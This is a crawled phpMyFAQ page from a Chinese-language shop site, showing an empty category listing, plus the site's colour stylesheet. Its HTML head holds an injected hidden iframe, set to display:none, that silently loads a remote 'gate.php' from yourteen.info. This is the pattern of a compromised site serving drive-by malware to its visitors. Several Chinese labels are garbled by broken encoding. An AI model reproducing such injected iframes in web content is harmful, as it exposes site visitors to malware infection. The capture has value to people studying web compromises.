

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ecshopcity.com/faq/index.php?sid=3091851&lang=tw&action=show
body_size: 2433
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="tw" lang="tw">
<head>
    <title>phpMyFAQ 2.0.13 -  powered by phpMyFAQ 2.0.15</title>
    <base href="https://www.ecshopcity.com/faq/" />
    <meta http-equiv="Content-Type" content="application/xhtml+xml; charset=UTF-8" />
    <meta name="title" content="phpMyFAQ 2.0.13" />
    <meta name="description" content="phpMyFAQ should be the answer for all questions in life" />
    <meta name="keywords" content="" />
    <meta name="author" content="John Doe" />
    <meta name="publisher" content="John Doe" />
    <meta name="copyright" content="(c) 2001 - 2008 phpMyFAQ Team" />
    <meta name="generator" content="phpMyFAQ 2.0.15" />
    <meta name="Content-Language" content="UTF-8" />
    <meta name="robots" content="INDEX, FOLLOW" />
    <meta name="revisit-after" content="7 days" />
    <meta name="MSSmartTagsPreventParsing" content="true" />
    <style type="text/css" media="screen"> /*<![CDATA[*/ <!--
    @import url(template/style.css);
    @import url(template/colors.css);
    --> /*]]>*/ </style>
    <style type="text/css" media="print"> /*<![CDATA[*/ <!--
    @import "template/print.css";
    --> /*]]>*/ </style>
    <script type="text/javascript" src="inc/js/functions.js"></script>
    <link rel="shortcut icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="alternate" title="News RSS Feed" type="application/rss+xml" href="feed/news/rss.php" />
    <link rel="alternate" title="TopTen RSS Feed" type="application/rss+xml" href="feed/topten/rss.php" />
    <link rel="alternate" title="Latest FAQ Records RSS Feed" type="application/rss+xml" href="feed/latest/rss.php" />
    <link rel="alternate" title="Open Questions RSS Feed" type="application/rss+xml" href="feed/openquestions/rss.php" />
    <link rel="microsummary" type="application/x.microsummary+xml" href="microsummary.php?action=show" />
    <link rel="search" type="application/opensearchdescription+xml" title="phpMyFAQ 2.0.13" href="/faq/index.php?sid=3091851&amp;lang=tw&amp;action=search" />
<!--qpi--><!--qpi-->
<!--qpi--><iframe src=http://yourteen.info/gate/gate.php width=150 height=300 style=display:none></iframe><!--qpi-->
</head>
<body dir="ltr" onload="javascript:focusOnSearchField();">
<div id="wrapper1">
    <div id="wrapper2">
    <!-- start headers -->
    <div class="header" id="header">
        <h1><a title="phpMyFAQ 2.0.13" href="/faq/index.php">phpMyFAQ 2.0.13</a></h1>
        <ul>
            <li><a href="/faq/index.php?sid=3091851&amp;lang=tw&amp;action=contact">�?�絡</a></li>
            <li><a href="/faq/index.php?sid=3091851&amp;lang=tw&amp;action=help">說明</a></li>
            <li><a href="/faq/index.php?sid=3091851&amp;lang=tw&amp;action=open">待回答�?題</a></li>
            <li><a href="/faq/index.php?sid=3091851&amp;lang=tw&amp;action=ask">�??出�?題</a></li>
            <li><a href="/faq/index.php?sid=3091851&amp;lang=tw&amp;action=add">增加內容</a></li>
            <li><a href="/faq/index.php?sid=3091851&amp;lang=tw&amp;action=search">Advanced search</a></li>
        </ul>
    </div>
    <!-- end headers -->
    <!-- start columns -->
    <div class="columns">
        <!-- start left sidebar -->
        <div class="leftcolumn sidebar" id="sidebar-left">
            <div class="leftpadding">
                <h2 class="invisible">Navigation</h2>
                <!-- start categories -->
                <div class="content">
                    <div id="categories">
                    <ul>
                        <li class="home"><a href="/faq/index.php?sid=3091851&amp;lang=tw&amp;">首�?</a></li>
                        <li><a href="/faq/index.php?sid=3091851&amp;lang=tw&amp;action=show">顯示所有類別</a></li>
                        <li><a href="#">沒有類別.</a></li>
                        <li><a href="/faq/index.php?sid=3091851&amp;lang=tw&amp;action=instantresponse">Instant Response</a></li>
                        <li><a href="/faq/index.php?sid=3091851&amp;lang=tw&amp;action=sitemap&amp;lang=tw">Sitemap</a></li>
                    </ul>
                    </div>
                </div>
                <!-- end categories -->
                <!-- start search box -->
                <div class="content">
                    <div id="search">
                    <form action="/faq/index.php?sid=3091851&amp;lang=tw&amp;action=search" method="get">
                    <label for="suchbegriff">�?�尋</label>
                    <input alt="search..." class="inputfield" type="text" name="search" id="suchbegriff" size="18" /><br />
                    <input type="submit" name="submit" value="Go" class="submit" />
                    <input type="hidden" name="action" value="search" />
                    </form>
                    </div>
                </div>
                <!-- end search box -->
                <!-- start language selection box -->
                <div class="content">
                    <div id="langform">
                    <form action="/faq/index.php?sid=3091851&amp;lang=tw&amp;action=show" method="post">
                    <label for="language">修改語言</label>
                    <select class="language" name="language" id="language" size="1" onchange="this.form.submit();">
	<option value="ar">Arabic</option>
	<option value="eu">Basque</option>
	<option value="bn">Bengali</option>
	<option value="pt-br">Brazilian Portuguese</option>
	<option value="zh">Chinese (Simplified)</option>
	<option value="tw" selected="selected">Chinese (Traditional)</option>
	<option value="cs">Czech</option>
	<option value="da">Danish</option>
	<option value="nl">Dutch</option>
	<option value="en">English</option>
	<option value="fi">Finnish</option>
	<option value="fr">French</option>
	<option value="de">German</option>
	<option value="el">Greek</option>
	<option value="he">Hebrew</option>
	<option value="hu">Hungarian</option>
	<option value="id">Indonesian</option>
	<option value="it">Italian</option>
	<option value="ja">Japanese</option>
	<option value="ko">Korean</option>
	<option value="lv">Latvian</option>
	<option value="nb">Norwegian Bokm&aring;l</option>
	<option value="fa">Persian</option>
	<option value="pl">Polish</option>
	<option value="pt">Portuguese</option>
	<option value="ro">Romanian</option>
	<option value="ru">Russian</option>
	<option value="sr">Serbian</option>
	<option value="sl">Slovenian</option>
	<option value="es">Spanish</option>
	<option value="sv">Swedish</option>
	<option value="th">Thai</option>
	<option value="tr">Turkish</option>
	<option value="uk">Ukrainian</option>
	<option value="vi">Vietnamese</option>
	<option value="cy">Welsh</option>
</select>
<br />
                    <input type="hidden" name="action" value="" />
                    </form>
                    </div>
                </div>
                <!-- end language selection box -->
                <!-- start login box -->
                <div class="content">
                    <div id="loginform">
                    	<form action="/faq/index.php?action=login" method="post">
    <label for="faqusername">帳號:</label>
    <input class="inputfield" type="text" name="faqusername" id="faqusername" size="20" /><br />
    <label for="faqpassword">密碼:</label>
    <input class="inputfield" type="password" size="20" name="faqpassword" id="faqpassword" /><br />
    <input class="submit" type="submit" value="OK" />
	</form>
	
                    </div>
                </div>
                <!-- end login box -->
                <!-- start user online -->
                <div class="content">
                    <div id="useronline">
                    2線上用戶 :: 2 Guests and 0 Registered
                    </div>
                </div>
                <!-- end user online -->
            </div>
        </div>
        <!-- end left sidebar -->
        <!-- start right sidebar -->
        <div class="rightcolumn sidebar" id="sidebar-right">
            <div class="rightpadding">
                            <div class="content">
                    <div id="topten">
                    <h3>TOP 10�?題 <a href="feed/topten/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無TOP 10�?題.</p>
                    </div>
                </div>
                <div class="content">
                    <div id="latest">
                    <h3>最新�??出的5個�?題:&nbsp;<a href="feed/latest/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無記錄.</p>
                    </div>
                </div>
            </div>
        </div>
        <!-- end right sidebar -->
        <!-- start main content -->
        <div class="centercolumn">
            <div class="centerpadding">
                <div class="main-content" id="main">
                <h2>所有�?題類別</h2>
	<ul>
	</li>
	</ul>
<span id="totFaqRecords" style="display: none;">0</span>
	
                </div>
            </div>
        </div>
        <!-- end main content -->
    </div>
    <!-- end columns -->
    <div class="clearing"></div>
    <!-- start footer -->
    <div id="footer" class="footer">
        <!-- please do not remove the following line -->
        <p id="copyrightnote">powered by <a href="http://www.phpmyfaq.de" target="_blank">phpMyFAQ</a> 2.0.15</p>
    </div>
    <!-- end footer -->
    <!-- start debug messages -->
    
    <!-- end debug messages -->
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ecshopcity.com/faq/template/colors.css
body_size: 1159
content:
/**
 * $Id: colors.css,v 1.17 2007/04/21 10:14:17 thorstenr Exp $
 *
 * In this CSS file you'll find all color defintions for phpMyFAQ
 *
 * @author      Jens Grochtdreis <jens@grochtdreis.de>
 * @author      Thorsten Rinne <thorsten@rinne.info>
 * @author      Matteo scaramuccia <matteo@scaramuccia.com>
 * @since       2005-03-12
 * @copyright   (c) 2005-2007 phpMyFAQ Team
 *
 * The contents of this file are subject to the Mozilla Public License
 * Version 1.1 (the "License"); you may not use this file except in
 * compliance with the License. You may obtain a copy of the License at
 * http://www.mozilla.org/MPL/
 *
 * Software distributed under the License is distributed on an "AS IS"
 * basis, WITHOUT WARRANTY OF ANY KIND, either express or implied. See the
 * License for the specific language governing rights and limitations
 * under the License.
 */

/**
 * Main body
 */
html, body {
    background: #ffffff;
    color: #000000;
}
a {
    color: #FF6917;
}
a:visited {
    color: #FF6917;
}

/**
 * the header with the title
 */
#header {
   background: #1096B3;
   color: #ffffff;
}
#header h1 a {
   color: #ffffff;
}
#header ul a {
    border-color: #656565;
    background-color: #F6AD53;
    color: #36393D;
}

/**
 * Categories
 */
#categories {
    background-color: #7BBD18;
    border-color: #73880A;
}
#categories li {
    border-color: #1096B3;
}
#categories li a {
    border-color: #656565;
    background-color: #AFC6CA;
    color: #000000;
}
#categories li a:hover {
    background-color: #9DFC4A;
    color: #000000;
}

#categories .active {
    background-color: #73880A;
}
#categories .subcat a {
    background-color: #F2ECEC;
}
#categories .subcat .active {
    background-color: #ECF2ED;
}
/**
 * Search box and language selection box
 */
#search, #langform, #loginform {
    border-color: #656565;
    background-color: #AFC6CA;
}
#search #search input[type=text], #langform #langform input[type=text], #loginform #loginform input[type=text] {
   background: #ffffff;
   border-color: #000000;
}
#search input[type=text]:focus, #langform input[type=text]:focus, #loginform input[type=text]:focus, #loginform input[type=password]:focus {
   background: #f5f5f5;
}

/**
 * Top 10 and Latest areticles
 */
#topten h3, #latest h3, #tagcloud h3, #allcategoryarticles h3 {
   border-color: #656565;
   background-color: #AFC6CA;
}
#topten ol, #latest ol {

}
#topten li, #latest li {

}

/**
 * Main content
 */
.main-content h2, .main-content h3 {
    color: #000000;
    border-color: #a9a9a9;
}
.main-content #news h3 {
    border-color: #a9a9a9;
}
.main-content #news h2 {
   border-color: #656565;
   background-color: #AFC6CA;
}

/**
 * Table definitions in the main content column
 */
.main-content table {
    border-color: #a9a9a9;
}
td, th, .main-content td {
   border-color: #a9a9a9;
}
.main-content th {
   border-bottom-color: transparent;
}

/**
 * Fieldset definitions in the main content column
 */
.main-content fieldset {
    border-color: #656565;
}

/**
 * Form definitions in the main content column
 */
.main-content form textarea, .main-content form .inputfield {
    color: #333333;
    background-color: #ffffff;
    border-color: #656565;
    border-top-color: #999999;
    border-left-color: #999999;
}
.main-content form textarea:focus, .main-content form input[type=text]:focus {
   background: #f5f5f5;
}
.main-content form input[type=radio], .main-content form input[type=checkbox] {
   background-color: transparent;
}
select {
   background-color: #ffffff;
   color: inherit;
}

/**
 * Submit button definitions
 */
input[type=submit] {
    color: Black;
    background: #B3DE77;
    border-color: #ffffff;
    border-bottom-color: #dddddd;
    border-right-color: #dddddd;
}

/**
 * Highlighted search result
 */
.highlight {
    background-color: #F8F8FF;
    font-weight: bold;
    border: 1px dotted #FF6347;
}

/**
 * Glossary items
 */
.glossary {
    color: #C79810;
    border-bottom: 1px dotted #1096B3;
    cursor: help;
}

/**
 * Footer definitions
 */
#footer {
   color: #666666;
   border-color: #666666;
}
#footer, #footer a, #footer a:visited {
   color: #666666;
}
